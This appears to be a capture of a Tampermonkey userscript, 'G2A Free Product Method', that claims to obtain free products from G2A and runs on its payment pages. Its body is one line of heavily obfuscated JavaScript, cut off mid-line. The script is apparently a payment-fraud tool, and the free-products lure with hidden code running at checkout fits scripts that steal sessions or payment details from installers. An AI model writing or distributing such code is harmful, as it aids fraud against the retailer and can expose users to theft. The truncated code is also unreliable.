 Tampermonkey® by Jan Biniok
v5.0.1
Edit - G2A Free Product Method
<New userscript>
Editor
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Free Product Method
3 // @namespace https://g2a.com/
4 // @version 7.5.1
5 // @author NuLLeDViPeR
6 // @description You use this script to get free digital products from g2a
7 // @icon https://www.google.com/s2/favicons?sz=64&domain=g2a.com
8 // @match http*://www.g2a.com/payment*
9 // @run-at document-start
10 // ==/UserScript==
11 var _0x123ba4=_0x109d;(function(_0x593061,_0x1d661f){var _0x447754=_0x109d,_0x2507db=_0x593061();while(!![]){try{var _0x4ed1d1=-parseInt(_0x447754(0x4a9))/(-0x14df+0x21a3+-0xc
12 //end script